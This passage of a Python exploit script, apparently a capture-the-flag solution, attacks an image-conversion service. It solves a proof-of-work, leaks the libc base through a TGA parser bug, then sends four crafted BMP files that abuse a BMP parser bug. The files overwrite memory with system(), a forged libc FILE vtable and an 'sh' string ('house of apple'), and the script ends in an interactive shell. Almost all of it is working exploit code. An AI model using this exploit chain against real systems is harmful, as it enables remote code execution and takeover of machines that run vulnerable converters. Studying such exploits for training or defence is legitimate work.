    h3 = calc_h(target3, lib_top, w3)
    forged_vtable_addr = libc_base+libc.symbols['_IO_wfile_jumps'] - 0x48 # forged vtable address

    with open('./payload/overwrite.template', 'rb') as template_file:
        template = template_file.read()
        overwrite0_content = template[:0x12] + p32(w0) + p32(h0) + template[0x12:] + address_to_bitmap_data(system_addr)
        overwrite1_content = template[:0x12] + p32(w1) + p32(h1) + template[0x12:] + address_to_bitmap_data(forged_wide_vtable_addr)
        overwrite2_content = template[:0x12] + p32(w2) + p32(h2) + template[0x12:] + address_to_bitmap_data(u64(b'  sh\x00\x00\x00\x00'))
        overwrite3_content = template[:0x12] + p32(w3) + p32(h3) + template[0x12:] + address_to_bitmap_data(forged_vtable_addr)
        with open('./payload/overwrite0.bmp', 'wb') as fow0:
            fow0.write(overwrite0_content)
        with open('./payload/overwrite1.bmp', 'wb') as fow1:
            fow1.write(overwrite1_content)
        with open('./payload/overwrite2.bmp', 'wb') as fow2:
            fow2.write(overwrite2_content)
        with open('./payload/overwrite3.bmp', 'wb') as fow3:
            fow3.write(overwrite3_content)

# ====
# POW
r.recvuntil(b'sha256(')
prefix = r.recvuntil(b' + ')[:-3]
answer = solve_pow(prefix.decode(), 22)
r.sendline(answer)

# leak libs info by tga parser bug
leak = convert(r, './payload/leak0.tga', 'svg')
libc_info = '00'+extract_address_from_svg(leak)
# the offset 0x21a200 is only fixed on Ubuntu 23.04 (HOST) machine
libc_base = int.from_bytes(bytes.fromhex(libc_info), byteorder='little')-0x21a200
print("libc base: %s" % hex(libc_base))
top_lib_addr = libc_base - 0x62a1000
print("top lib: %s" % hex(top_lib_addr))

# perform "house of apple" by bmp parser bug
craft_exploit_bmp_file(libc_base, top_lib_addr)
convert(r, './payload/overwrite0.bmp', 'svg')
convert(r, './payload/overwrite1.bmp', 'svg')
convert(r, './payload/overwrite2.bmp', 'svg')
convert(r, './payload/overwrite3.bmp', 'svg', 1)

r.interactive()